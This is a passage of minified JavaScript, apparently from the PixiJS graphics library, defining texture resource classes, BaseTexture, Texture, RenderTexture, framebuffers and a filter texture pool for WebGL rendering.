this._ticker}}),this.stop=function(){e._ticker.stop()},this.start=function(){e._ticker.start()},this._ticker=null,this.ticker=t.sharedTicker?qe.shared:new qe,t.autoStart&&this.start()},Je.destroy=function(){if(this._ticker){var t=this._ticker;this.ticker=null,t.destroy()}};var Qe=function(t,e){void 0===t&&(t=0),void 0===e&&(e=0),this._width=t,this._height=e,this.destroyed=!1,this.internal=!1,this.onResize=new ze("setRealSize",2),this.onUpdate=new ze("update"),this.onError=new ze("onError",1)},$e={valid:{configurable:!0},width:{configurable:!0},height:{configurable:!0}};Qe.prototype.bind=function(t){this.onResize.add(t),this.onUpdate.add(t),this.onError.add(t),(this._width||this._height)&&this.onResize.run(this._width,this._height)},Qe.prototype.unbind=function(t){this.onResize.remove(t),this.onUpdate.remove(t),this.onError.remove(t)},Qe.prototype.resize=function(t,e){t===this._width&&e===this._height||(this._width=t,this._height=e,this.onResize.run(t,e))},$e.valid.get=function(){return!!this._width&&!!this._height},Qe.prototype.update=function(){this.destroyed||this.onUpdate.run()},Qe.prototype.load=function(){return Promise.resolve()},$e.width.get=function(){return this._width},$e.height.get=function(){return this._height},Qe.prototype.upload=function(t,e,i){return!1},Qe.prototype.style=function(t,e,i){return!1},Qe.prototype.dispose=function(){},Qe.prototype.destroy=function(){this.destroyed||(this.destroyed=!0,this.dispose(),this.onError.removeAll(),this.onError=null,this.onResize.removeAll(),this.onResize=null,this.onUpdate.removeAll(),this.onUpdate=null)},Object.defineProperties(Qe.prototype,$e);var ti=function(t){function e(e){var i=e.naturalWidth||e.videoWidth||e.width,r=e.naturalHeight||e.videoHeight||e.height;t.call(this,i,r),this.source=e,this.noSubImage=!1}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.crossOrigin=function(t,e,i){void 0===i&&0!==e.indexOf("data:")?t.crossOrigin=se(e):!1!==i&&(t.crossOrigin="string"==typeof i?i:"anonymous")},e.prototype.upload=function(t,e,i,r){var n=t.gl,o=e.realWidth,s=e.realHeight;return r=r||this.source,n.pixelStorei(n.UNPACK_PREMULTIPLY_ALPHA_WEBGL,e.premultiplyAlpha),this.noSubImage||e.target!==n.TEXTURE_2D||i.width!==o||i.height!==s?(i.width=o,i.height=s,n.texImage2D(e.target,0,e.format,e.format,e.type,r)):n.texSubImage2D(n.TEXTURE_2D,0,0,0,e.format,e.type,r),!0},e.prototype.update=function(){if(!this.destroyed){var e=this.source.naturalWidth||this.source.videoWidth||this.source.width,i=this.source.naturalHeight||this.source.videoHeight||this.source.height;this.resize(e,i),t.prototype.update.call(this)}},e.prototype.dispose=function(){this.source=null},e}(Qe),ei=function(t){function e(e,i){if(i=i||{},!(e instanceof HTMLImageElement)){var r=new Image;t.crossOrigin(r,e,i.crossorigin),r.src=e,e=r}t.call(this,e),!e.complete&&this._width&&this._height&&(this._width=0,this._height=0),this.url=e.src,this._process=null,this.preserveBitmap=!1,this.createBitmap=(void 0!==i.createBitmap?i.createBitmap:g.CREATE_IMAGE_BITMAP)&&!!window.createImageBitmap,this.premultiplyAlpha=!1!==i.premultiplyAlpha,this.bitmap=null,this._load=null,!1!==i.autoLoad&&this.load()}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.load=function(t){var e=this;return void 0!==t&&(this.createBitmap=t),this._load?this._load:(this._load=new Promise(function(t){e.url=e.source.src;var i=e.source,r=function(){e.destroyed||(i.onload=null,i.onerror=null,e.resize(i.width,i.height),e._load=null,e.createBitmap?t(e.process()):t(e))};i.complete&&i.src?r():(i.onload=r,i.onerror=function(t){return e.onError.run(t)})}),this._load)},e.prototype.process=function(){var t=this;return null!==this._process?this._process:null===this.bitmap&&window.createImageBitmap?(this._process=window.createImageBitmap(this.source,0,0,this.source.width,this.source.height,{premultiplyAlpha:this.premultiplyAlpha?"premultiply":"none"}).then(function(e){return t.destroyed?Promise.reject():(t.bitmap=e,t.update(),t._process=null,Promise.resolve(t))}),this._process):Promise.resolve(this)},e.prototype.upload=function(e,i,r){if(i.premultiplyAlpha=this.premultiplyAlpha,!this.createBitmap)return t.prototype.upload.call(this,e,i,r);if(!this.bitmap&&(this.process(),!this.bitmap))return!1;if(t.prototype.upload.call(this,e,i,r,this.bitmap),!this.preserveBitmap){var n=!0;for(var o in i._glTextures){var s=i._glTextures[o];if(s!==r&&s.dirtyId!==i.dirtyId){n=!1;break}}n&&(this.bitmap.close&&this.bitmap.close(),this.bitmap=null)}return!0},e.prototype.dispose=function(){this.source.onload=null,this.source.onerror=null,t.prototype.dispose.call(this),this.bitmap&&(this.bitmap.close(),this.bitmap=null),this._process=null,this._load=null},e}(ti),ii=[];function ri(t,e){if(!t)return null;var i="";if("string"==typeof t){var r=/\.(\w{3,4})(?:$|\?|#)/i.exec(t);r&&(i=r[1].toLowerCase())}for(var n=ii.length-1;n>=0;--n){var o=ii[n];if(o.test&&o.test(t,i))return new o(t,e)}return new ei(t,e)}var ni=function(t){function e(e,i){var r=i||{},n=r.width,o=r.height;if(!n||!o)throw new Error("BufferResource width or height invalid");t.call(this,n,o),this.data=e}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.upload=function(t,e,i){var r=t.gl;return r.pixelStorei(r.UNPACK_PREMULTIPLY_ALPHA_WEBGL,e.premultiplyAlpha),i.width===e.width&&i.height===e.height?r.texSubImage2D(e.target,0,0,0,e.width,e.height,e.format,e.type,this.data):(i.width=e.width,i.height=e.height,r.texImage2D(e.target,0,i.internalFormat,e.width,e.height,0,e.format,i.type,this.data)),!0},e.prototype.dispose=function(){this.data=null},e.test=function(t){return t instanceof Float32Array||t instanceof Uint8Array||t instanceof Uint32Array},e}(Qe),oi={scaleMode:It.NEAREST,format:wt.RGBA,premultiplyAlpha:!1},si=function(t){function e(e,i){void 0===e&&(e=null),void 0===i&&(i=null),t.call(this);var r=(i=i||{}).premultiplyAlpha,n=i.mipmap,o=i.anisotropicLevel,s=i.scaleMode,a=i.width,h=i.height,u=i.wrapMode,l=i.format,c=i.type,d=i.target,p=i.resolution,f=i.resourceOptions;!e||e instanceof Qe||((e=ri(e,f)).internal=!0),this.width=a||0,this.height=h||0,this.resolution=p||g.RESOLUTION,this.mipmap=void 0!==n?n:g.MIPMAP_TEXTURES,this.anisotropicLevel=void 0!==o?o:g.ANISOTROPIC_LEVEL,this.wrapMode=u||g.WRAP_MODE,this.scaleMode=void 0!==s?s:g.SCALE_MODE,this.format=l||wt.RGBA,this.type=c||St.UNSIGNED_BYTE,this.target=d||Et.TEXTURE_2D,this.premultiplyAlpha=!1!==r,this.uid=Wt(),this.touched=0,this.isPowerOfTwo=!1,this._refreshPOT(),this._glTextures={},this.dirtyId=0,this.dirtyStyleId=0,this.cacheId=null,this.valid=a>0&&h>0,this.textureCacheIds=[],this.destroyed=!1,this.resource=null,this._batchEnabled=0,this.setResource(e)}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var i={realWidth:{configurable:!0},realHeight:{configurable:!0}};return i.realWidth.get=function(){return Math.ceil(this.width*this.resolution-1e-4)},i.realHeight.get=function(){return Math.ceil(this.height*this.resolution-1e-4)},e.prototype.setStyle=function(t,e){var i;return void 0!==t&&t!==this.scaleMode&&(this.scaleMode=t,i=!0),void 0!==e&&e!==this.mipmap&&(this.mipmap=e,i=!0),i&&this.dirtyStyleId++,this},e.prototype.setSize=function(t,e,i){return this.resolution=i||this.resolution,this.width=t,this.height=e,this._refreshPOT(),this.update(),this},e.prototype.setRealSize=function(t,e,i){return this.resolution=i||this.resolution,this.width=t/this.resolution,this.height=e/this.resolution,this._refreshPOT(),this.update(),this},e.prototype._refreshPOT=function(){this.isPowerOfTwo=Kt(this.realWidth)&&Kt(this.realHeight)},e.prototype.setResolution=function(t){var e=this.resolution;return e===t?this:(this.resolution=t,this.valid&&(this.width=this.width*e/t,this.height=this.height*e/t,this.emit("update",this)),this._refreshPOT(),this)},e.prototype.setResource=function(t){if(this.resource===t)return this;if(this.resource)throw new Error("Resource can be set only once");return t.bind(this),this.resource=t,this},e.prototype.update=function(){this.valid?(this.dirtyId++,this.dirtyStyleId++,this.emit("update",this)):this.width>0&&this.height>0&&(this.valid=!0,this.emit("loaded",this),this.emit("update",this))},e.prototype.onError=function(t){this.emit("error",this,t)},e.prototype.destroy=function(){this.resource&&(this.resource.unbind(this),this.resource.internal&&this.resource.destroy(),this.resource=null),this.cacheId&&(delete te[this.cacheId],delete $t[this.cacheId],this.cacheId=null),this.dispose(),e.removeFromCache(this),this.textureCacheIds=null,this.destroyed=!0},e.prototype.dispose=function(){this.emit("dispose",this)},e.from=function(t,i){var r=null;"string"==typeof t?r=t:(t._pixiId||(t._pixiId="pixiid_"+Wt()),r=t._pixiId);var n=te[r];return n||((n=new e(t,i)).cacheId=r,e.addToCache(n,r)),n},e.fromBuffer=function(t,i,r,n){t=t||new Float32Array(i*r*4);var o=new ni(t,{width:i,height:r}),s=t instanceof Float32Array?St.FLOAT:St.UNSIGNED_BYTE;return new e(o,Object.assign(oi,n||{width:i,height:r,type:s}))},e.addToCache=function(t,e){e&&(-1===t.textureCacheIds.indexOf(e)&&t.textureCacheIds.push(e),te[e]&&console.warn("BaseTexture added to the cache with an id ["+e+"] that already had an entry"),te[e]=t)},e.removeFromCache=function(t){if("string"==typeof t){var e=te[t];if(e){var i=e.textureCacheIds.indexOf(t);return i>-1&&e.textureCacheIds.splice(i,1),delete te[t],e}}else if(t&&t.textureCacheIds){for(var r=0;r<t.textureCacheIds.length;++r)delete te[t.textureCacheIds[r]];return t.textureCacheIds.length=0,t}return null},Object.defineProperties(e.prototype,i),e}(m);si._globalBatch=0;var ai=function(t){function e(e,i){var r;i=i||{};var n=e;Array.isArray(e)&&(r=e,n=e.length),t.call(this,i.width,i.height),this.items=[],this.itemDirtyIds=[];for(var o=0;o<n;o++){var s=new si;this.items.push(s),this.itemDirtyIds.push(-1)}if(this.length=n,this._load=null,r)for(var a=0;a<n;a++)this.addResourceAt(ri(r[a],i),a)}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.dispose=function(){for(var t=0,e=this.length;t<e;t++)this.items[t].destroy();this.items=null,this.itemDirtyIds=null,this._load=null},e.prototype.addResourceAt=function(t,e){if(!this.items[e])throw new Error("Index "+e+" is out of bounds");return t.valid&&!this.valid&&this.resize(t.width,t.height),this.items[e].setResource(t),this},e.prototype.bind=function(e){t.prototype.bind.call(this,e),e.target=Et.TEXTURE_2D_ARRAY;for(var i=0;i<this.length;i++)this.items[i].on("update",e.update,e)},e.prototype.unbind=function(e){t.prototype.unbind.call(this,e);for(var i=0;i<this.length;i++)this.items[i].off("update",e.update,e)},e.prototype.load=function(){var t=this;if(this._load)return this._load;var e=this.items.map(function(t){return t.resource}),i=e.map(function(t){return t.load()});return this._load=Promise.all(i).then(function(){var i=e[0],r=i.width,n=i.height;return t.resize(r,n),Promise.resolve(t)}),this._load},e.prototype.upload=function(t,e,i){var r=this.length,n=this.itemDirtyIds,o=this.items,s=t.gl;i.dirtyId<0&&s.texImage3D(s.TEXTURE_2D_ARRAY,0,e.format,this._width,this._height,r,0,e.format,e.type,null);for(var a=0;a<r;a++){var h=o[a];n[a]<h.dirtyId&&(n[a]=h.dirtyId,h.valid&&s.texSubImage3D(s.TEXTURE_2D_ARRAY,0,0,0,a,h.resource.width,h.resource.height,1,e.format,e.type,h.resource.source))}return!0},e}(Qe),hi=function(t){function e(){t.apply(this,arguments)}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.test=function(t){var e=window.OffscreenCanvas;return!!(e&&t instanceof e)||t instanceof HTMLCanvasElement},e}(ti),ui=function(t){function e(i,r){if(r=r||{},t.call(this,i,r),this.length!==e.SIDES)throw new Error("Invalid length. Got "+this.length+", expected 6");for(var n=0;n<e.SIDES;n++)this.items[n].target=Et.TEXTURE_CUBE_MAP_POSITIVE_X+n;!1!==r.autoLoad&&this.load()}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.bind=function(e){t.prototype.bind.call(this,e),e.target=Et.TEXTURE_CUBE_MAP},e.prototype.upload=function(t,i,r){for(var n=this.itemDirtyIds,o=0;o<e.SIDES;o++){var s=this.items[o];n[o]<s.dirtyId&&(n[o]=s.dirtyId,s.valid&&s.resource.upload(t,s,r))}return!0},e}(ai);ui.SIDES=6;var li=function(t){function e(e,i){i=i||{},t.call(this,document.createElement("canvas")),this._width=0,this._height=0,this.svg=e,this.scale=i.scale||1,this._overrideWidth=i.width,this._overrideHeight=i.height,this._resolve=null,this._crossorigin=i.crossorigin,this._load=null,!1!==i.autoLoad&&this.load()}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.load=function(){var t=this;return this._load?this._load:(this._load=new Promise(function(e){if(t._resolve=function(){t.resize(t.source.width,t.source.height),e(t)},/^\<svg/.test(t.svg.trim())){if(!btoa)throw new Error("Your browser doesn't support base64 conversions.");t.svg="data:image/svg+xml;base64,"+btoa(unescape(encodeURIComponent(t.svg)))}t._loadSvg()}),this._load)},e.prototype._loadSvg=function(){var e=this,i=new Image;t.crossOrigin(i,this.svg,this._crossorigin),i.src=this.svg,i.onerror=function(t){i.onerror=null,e.onError.run(t)},i.onload=function(){var t=i.width,r=i.height;if(!t||!r)throw new Error("The SVG image must have width and height defined (in pixels), canvas API needs them.");var n=t*e.scale,o=r*e.scale;(e._overrideWidth||e._overrideHeight)&&(n=e._overrideWidth||e._overrideHeight/r*t,o=e._overrideHeight||e._overrideWidth/t*r),n=Math.round(n),o=Math.round(o);var s=e.source;s.width=n,s.height=o,s._pixiId="canvas_"+Wt(),s.getContext("2d").drawImage(i,0,0,t,r,0,0,n,o),e._resolve(),e._resolve=null}},e.getSize=function(t){var i=e.SVG_SIZE.exec(t),r={};return i&&(r[i[1]]=Math.round(parseFloat(i[3])),r[i[5]]=Math.round(parseFloat(i[7]))),r},e.prototype.dispose=function(){t.prototype.dispose.call(this),this._resolve=null,this._crossorigin=null},e.test=function(t,e){return"svg"===e||"string"==typeof t&&0===t.indexOf("data:image/svg+xml;base64")||"string"==typeof t&&0===t.indexOf("<svg")},e}(ti);li.SVG_SIZE=/<svg[^>]*(?:\s(width|height)=('|")(\d*(?:\.\d+)?)(?:px)?('|"))[^>]*(?:\s(width|height)=('|")(\d*(?:\.\d+)?)(?:px)?('|"))[^>]*>/i;var ci=function(t){function e(e,i){if(i=i||{},!(e instanceof HTMLVideoElement)){var r=document.createElement("video");r.setAttribute("preload","auto"),r.setAttribute("webkit-playsinline",""),r.setAttribute("playsinline",""),"string"==typeof e&&(e=[e]),t.crossOrigin(r,e[0].src||e[0],i.crossorigin);for(var n=0;n<e.length;++n){var o=document.createElement("source"),s=e[n],a=s.src,h=s.mime,u=(a=a||e[n]).split("?").shift().toLowerCase(),l=u.substr(u.lastIndexOf(".")+1);h=h||"video/"+l,o.src=a,o.type=h,r.appendChild(o)}e=r}t.call(this,e),this.noSubImage=!0,this._autoUpdate=!0,this._isAutoUpdating=!1,this._updateFPS=i.updateFPS||0,this._msToNextUpdate=0,this.autoPlay=!1!==i.autoPlay,this._load=null,this._resolve=null,this._onCanPlay=this._onCanPlay.bind(this),this._onError=this._onError.bind(this),!1!==i.autoLoad&&this.load()}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var i={autoUpdate:{configurable:!0},updateFPS:{configurable:!0}};return e.prototype.update=function(e){if(void 0===e&&(e=0),!this.destroyed){var i=qe.shared.elapsedMS*this.source.playbackRate;this._msToNextUpdate=Math.floor(this._msToNextUpdate-i),(!this._updateFPS||this._msToNextUpdate<=0)&&(t.prototype.update.call(this,e),this._msToNextUpdate=this._updateFPS?Math.floor(1e3/this._updateFPS):0)}},e.prototype.load=function(){var t=this;if(this._load)return this._load;var e=this.source;return(e.readyState===e.HAVE_ENOUGH_DATA||e.readyState===e.HAVE_FUTURE_DATA)&&e.width&&e.height&&(e.complete=!0),e.addEventListener("play",this._onPlayStart.bind(this)),e.addEventListener("pause",this._onPlayStop.bind(this)),this._isSourceReady()?this._onCanPlay():(e.addEventListener("canplay",this._onCanPlay),e.addEventListener("canplaythrough",this._onCanPlay),e.addEventListener("error",this._onError,!0)),this._load=new Promise(function(i){t.valid?i(t):(t._resolve=i,e.load())}),this._load},e.prototype._onError=function(){this.source.removeEventListener("error",this._onError,!0),this.onError.run(event)},e.prototype._isSourcePlaying=function(){var t=this.source;return t.currentTime>0&&!1===t.paused&&!1===t.ended&&t.readyState>2},e.prototype._isSourceReady=function(){return 3===this.source.readyState||4===this.source.readyState},e.prototype._onPlayStart=function(){this.valid||this._onCanPlay(),!this._isAutoUpdating&&this.autoUpdate&&(qe.shared.add(this.update,this),this._isAutoUpdating=!0)},e.prototype._onPlayStop=function(){this._isAutoUpdating&&(qe.shared.remove(this.update,this),this._isAutoUpdating=!1)},e.prototype._onCanPlay=function(){var t=this.source;t.removeEventListener("canplay",this._onCanPlay),t.removeEventListener("canplaythrough",this._onCanPlay);var e=this.valid;this.resize(t.videoWidth,t.videoHeight),!e&&this._resolve&&(this._resolve(this),this._resolve=null),this._isSourcePlaying()?this._onPlayStart():this.autoPlay&&t.play()},e.prototype.dispose=function(){this._isAutoUpdating&&qe.shared.remove(this.update,this),this.source&&(this.source.removeEventListener("error",this._onError,!0),this.source.pause(),this.source.src="",this.source.load()),t.prototype.dispose.call(this)},i.autoUpdate.get=function(){return this._autoUpdate},i.autoUpdate.set=function(t){t!==this._autoUpdate&&(this._autoUpdate=t,!this._autoUpdate&&this._isAutoUpdating?(qe.shared.remove(this.update,this),this._isAutoUpdating=!1):this._autoUpdate&&!this._isAutoUpdating&&(qe.shared.add(this.update,this),this._isAutoUpdating=!0))},i.updateFPS.get=function(){return this._updateFPS},i.updateFPS.set=function(t){t!==this._updateFPS&&(this._updateFPS=t)},e.test=function(t,i){return t instanceof HTMLVideoElement||e.TYPES.indexOf(i)>-1},Object.defineProperties(e.prototype,i),e}(ti);ci.TYPES=["mp4","m4v","webm","ogg","ogv","h264","avi","mov"];var di=function(t){function e(){t.apply(this,arguments)}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.test=function(t){return!!window.createImageBitmap&&t instanceof ImageBitmap},e}(ti);ii.push(ei,di,hi,ci,li,ni,ui,ai);var pi={INSTALLED:ii,autoDetectResource:ri,ArrayResource:ai,BufferResource:ni,CanvasResource:hi,CubeResource:ui,ImageResource:ei,ImageBitmapResource:di,SVGResource:li,VideoResource:ci,Resource:Qe,BaseImageResource:ti},fi=function(t){this.renderer=t};fi.prototype.destroy=function(){this.renderer=null};var vi=function(t){function e(){t.apply(this,arguments)}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.upload=function(t,e,i){var r=t.gl;return r.pixelStorei(r.UNPACK_PREMULTIPLY_ALPHA_WEBGL,e.premultiplyAlpha),i.width===e.width&&i.height===e.height?r.texSubImage2D(e.target,0,0,0,e.width,e.height,e.format,e.type,this.data):(i.width=e.width,i.height=e.height,r.texImage2D(e.target,0,r.DEPTH_COMPONENT16,e.width,e.height,0,e.format,e.type,this.data)),!0},e}(ni),gi=function(t,e){this.width=Math.ceil(t||100),this.height=Math.ceil(e||100),this.stencil=!1,this.depth=!1,this.dirtyId=0,this.dirtyFormat=0,this.dirtySize=0,this.depthTexture=null,this.colorTextures=[],this.glFramebuffers={},this.disposeRunner=new ze("disposeFramebuffer",2)},mi={colorTexture:{configurable:!0}};mi.colorTexture.get=function(){return this.colorTextures[0]},gi.prototype.addColorTexture=function(t,e){return void 0===t&&(t=0),this.colorTextures[t]=e||new si(null,{scaleMode:0,resolution:1,mipmap:!1,width:this.width,height:this.height}),this.dirtyId++,this.dirtyFormat++,this},gi.prototype.addDepthTexture=function(t){return this.depthTexture=t||new si(new vi(null,{width:this.width,height:this.height}),{scaleMode:0,resolution:1,width:this.width,height:this.height,mipmap:!1,format:wt.DEPTH_COMPONENT,type:St.UNSIGNED_SHORT}),this.dirtyId++,this.dirtyFormat++,this},gi.prototype.enableDepth=function(){return this.depth=!0,this.dirtyId++,this.dirtyFormat++,this},gi.prototype.enableStencil=function(){return this.stencil=!0,this.dirtyId++,this.dirtyFormat++,this},gi.prototype.resize=function(t,e){if(t=Math.ceil(t),e=Math.ceil(e),t!==this.width||e!==this.height){this.width=t,this.height=e,this.dirtyId++,this.dirtySize++;for(var i=0;i<this.colorTextures.length;i++){var r=this.colorTextures[i],n=r.resolution;r.setSize(t/n,e/n)}if(this.depthTexture){var o=this.depthTexture.resolution;this.depthTexture.setSize(t/o,e/o)}}},gi.prototype.dispose=function(){this.disposeRunner.run(this,!1)},Object.defineProperties(gi.prototype,mi);var yi=function(t){function e(e){"number"==typeof e&&(e={width:arguments[0],height:arguments[1],scaleMode:arguments[2],resolution:arguments[3]});t.call(this,null,e);var i=e||{},r=i.width,n=i.height;this.mipmap=!1,this.width=Math.ceil(r)||100,this.height=Math.ceil(n)||100,this.valid=!0,this._canvasRenderTarget=null,this.clearColor=[0,0,0,0],this.framebuffer=new gi(this.width*this.resolution,this.height*this.resolution).addColorTexture(0,this),this.stencilMaskStack=[],this.filterStack=[{}]}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.resize=function(t,e){t=Math.ceil(t),e=Math.ceil(e),this.framebuffer.resize(t*this.resolution,e*this.resolution)},e.prototype.dispose=function(){this.framebuffer.dispose(),t.prototype.dispose.call(this)},e.prototype.destroy=function(){t.prototype.destroy.call(this,!0),this.framebuffer=null},e}(si),_i=function(){this.x0=0,this.y0=0,this.x1=1,this.y1=0,this.x2=1,this.y2=1,this.x3=0,this.y3=1,this.uvsFloat32=new Float32Array(8)};_i.prototype.set=function(t,e,i){var r=e.width,n=e.height;if(i){var o=t.width/2/r,s=t.height/2/n,a=t.x/r+o,h=t.y/n+s;i=Pe.add(i,Pe.NW),this.x0=a+o*Pe.uX(i),this.y0=h+s*Pe.uY(i),i=Pe.add(i,2),this.x1=a+o*Pe.uX(i),this.y1=h+s*Pe.uY(i),i=Pe.add(i,2),this.x2=a+o*Pe.uX(i),this.y2=h+s*Pe.uY(i),i=Pe.add(i,2),this.x3=a+o*Pe.uX(i),this.y3=h+s*Pe.uY(i)}else this.x0=t.x/r,this.y0=t.y/n,this.x1=(t.x+t.width)/r,this.y1=t.y/n,this.x2=(t.x+t.width)/r,this.y2=(t.y+t.height)/n,this.x3=t.x/r,this.y3=(t.y+t.height)/n;this.uvsFloat32[0]=this.x0,this.uvsFloat32[1]=this.y0,this.uvsFloat32[2]=this.x1,this.uvsFloat32[3]=this.y1,this.uvsFloat32[4]=this.x2,this.uvsFloat32[5]=this.y2,this.uvsFloat32[6]=this.x3,this.uvsFloat32[7]=this.y3};var xi=new _i,bi=function(t){function e(i,r,n,o,s,a){if(t.call(this),this.noFrame=!1,r||(this.noFrame=!0,r=new Ce(0,0,1,1)),i instanceof e&&(i=i.baseTexture),this.baseTexture=i,this._frame=r,this.trim=o,this.valid=!1,this.requiresUpdate=!1,this._uvs=xi,this.uvMatrix=null,this.orig=n||r,this._rotate=Number(s||0),!0===s)this._rotate=2;else if(this._rotate%2!=0)throw new Error("attempt to use diamond-shaped UVs. If you are sure, set rotation manually");this.defaultAnchor=a?new ce(a.x,a.y):new ce(0,0),this._updateID=0,this.textureCacheIds=[],i.valid?this.noFrame?i.valid&&this.onBaseTextureUpdated(i):this.frame=r:i.once("loaded",this.onBaseTextureUpdated,this),this.noFrame&&i.on("update",this.onBaseTextureUpdated,this)}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var i={resolution:{configurable:!0},frame:{configurable:!0},rotate:{configurable:!0},width:{configurable:!0},height:{configurable:!0}};return e.prototype.update=function(){this.baseTexture.resource&&this.baseTexture.resource.update()},e.prototype.onBaseTextureUpdated=function(t){if(this.noFrame){if(!this.baseTexture.valid)return;this._frame.width=t.width,this._frame.height=t.height,this.valid=!0,this.updateUvs()}else this.frame=this._frame;this.emit("update",this)},e.prototype.destroy=function(t){if(this.baseTexture){if(t){var i=this.baseTexture.resource;i&&$t[i.url]&&e.removeFromCache(i.url),this.baseTexture.destroy()}this.baseTexture.off("update",this.onBaseTextureUpdated,this),this.baseTexture=null}this._frame=null,this._uvs=null,this.trim=null,this.orig=null,this.valid=!1,e.removeFromCache(this),this.textureCacheIds=null},e.prototype.clone=function(){return new e(this.baseTexture,this.frame,this.orig,this.trim,this.rotate,this.defaultAnchor)},e.prototype.updateUvs=function(){this._uvs===xi&&(this._uvs=new _i),this._uvs.set(this._frame,this.baseTexture,this.rotate),this._updateID++},e.from=function(t,i){void 0===i&&(i={});var r=null;"string"==typeof t?r=t:(t._pixiId||(t._pixiId="pixiid_"+Wt()),r=t._pixiId);var n=$t[r];return n||(i.resolution||(i.resolution=ae(t)),(n=new e(new si(t,i))).baseTexture.cacheId=r,si.addToCache(n.baseTexture,r),e.addToCache(n,r)),n},e.fromBuffer=function(t,i,r,n){return new e(si.fromBuffer(t,i,r,n))},e.fromLoader=function(t,i,r){var n=new ei(t);n.url=i;var o=new e(new si(n,{scaleMode:g.SCALE_MODE,resolution:ae(i)}));return r||(r=i),si.addToCache(o.baseTexture,r),e.addToCache(o,r),r!==i&&(si.addToCache(o.baseTexture,i),e.addToCache(o,i)),o},e.addToCache=function(t,e){e&&(-1===t.textureCacheIds.indexOf(e)&&t.textureCacheIds.push(e),$t[e]&&console.warn("Texture added to the cache with an id ["+e+"] that already had an entry"),$t[e]=t)},e.removeFromCache=function(t){if("string"==typeof t){var e=$t[t];if(e){var i=e.textureCacheIds.indexOf(t);return i>-1&&e.textureCacheIds.splice(i,1),delete $t[t],e}}else if(t&&t.textureCacheIds){for(var r=0;r<t.textureCacheIds.length;++r)$t[t.textureCacheIds[r]]===t&&delete $t[t.textureCacheIds[r]];return t.textureCacheIds.length=0,t}return null},i.resolution.get=function(){return this.baseTexture.resolution},i.frame.get=function(){return this._frame},i.frame.set=function(t){this._frame=t,this.noFrame=!1;var e=t.x,i=t.y,r=t.width,n=t.height,o=e+r>this.baseTexture.width,s=i+n>this.baseTexture.height;if(o||s){var a=o&&s?"and":"or",h="X: "+e+" + "+r+" = "+(e+r)+" > "+this.baseTexture.width,u="Y: "+i+" + "+n+" = "+(i+n)+" > "+this.baseTexture.height;throw new Error("Texture Error: frame does not fit inside the base Texture dimensions: "+h+" "+a+" "+u)}this.valid=r&&n&&this.baseTexture.valid,this.trim||this.rotate||(this.orig=t),this.valid&&this.updateUvs()},i.rotate.get=function(){return this._rotate},i.rotate.set=function(t){this._rotate=t,this.valid&&this.updateUvs()},i.width.get=function(){return this.orig.width},i.height.get=function(){return this.orig.height},Object.defineProperties(e.prototype,i),e}(m);function Ti(t){t.destroy=function(){},t.on=function(){},t.once=function(){},t.emit=function(){}}bi.EMPTY=new bi(new si),Ti(bi.EMPTY),Ti(bi.EMPTY.baseTexture),bi.WHITE=function(){var t=document.createElement("canvas");t.width=16,t.height=16;var e=t.getContext("2d");return e.fillStyle="white",e.fillRect(0,0,16,16),new bi(new si(new hi(t)))}(),Ti(bi.WHITE),Ti(bi.WHITE.baseTexture);var wi=function(t){function e(e,i){var r=null;if(!(e instanceof yi)){var n=arguments[1],o=arguments[2],s=arguments[3],a=arguments[4];console.warn("Please use RenderTexture.create("+n+", "+o+") instead of the ctor directly."),r=arguments[0],i=null,e=new yi({width:n,height:o,scaleMode:s,resolution:a})}t.call(this,e,i),this.legacyRenderer=r,this.valid=!0,this.filterFrame=null,this.filterPoolKey=null,this.updateUvs()}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.resize=function(t,e,i){void 0===i&&(i=!0),t=Math.ceil(t),e=Math.ceil(e),this.valid=t>0&&e>0,this._frame.width=this.orig.width=t,this._frame.height=this.orig.height=e,i&&this.baseTexture.resize(t,e),this.updateUvs()},e.prototype.setResolution=function(t){var e=this.baseTexture;e.resolution!==t&&(e.setResolution(t),this.resize(e.width,e.height,!1))},e.create=function(t){return"number"==typeof t&&(t={width:t,height:arguments[1],scaleMode:arguments[2],resolution:arguments[3]}),new e(new yi(t))},e}(bi),Ei=function(t){this.texturePool={},this.textureOptions=t||{},this.enableFullScreen=!1,this._pixelsWidth=0,this._pixelsHeight=0};Ei.prototype.createTexture=function(t,e){var i=new yi(Object.assign({width:t,height:e,resolution:1},this.textureOptions));return new wi(i)},Ei.prototype.getOptimalTexture=function(t,e,i){void 0===i&&(i=1);var r=Ei.SCREEN_KEY;t*=i,e*=i,this.enableFullScreen&&t===this._pixelsWidth&&e===this._pixelsHeight||(r=(65535&(t=Zt(t)))<<16|65535&(e=Zt(e))),this.texturePool[r]||(this.texturePool[r]=[]);var n=this.texturePool[r].pop();return n||(n=this.createTexture(t,e)),n.filterPoolKey=r,n.setResolution(i),n},Ei.prototype.getFilterTexture=function(t,e){var i=this.getOptimalTexture(t.width,t.height,e||t.resolution);return i.filterFrame=t.filterFrame,i},Ei.prototype.returnTexture=function(t){var e=t.filterPoolKey;t.filterFrame=null,this.texturePool[e].push(t)},Ei.prototype.returnFilterTexture=function(t){this.returnTexture(t)},Ei.prototype.clear=function(t){if(t=!1!==t)for(var e in this.texturePool){var i=this.texturePool[e];if(i)for(var r=0;r<i.length;r++)i[r].destroy(!0)}this.texturePool={}},Ei.prototype.setScreenSize=function(t){if(t.width!==this._pixelsWidth||t.height!==this._pixelsHeight){var 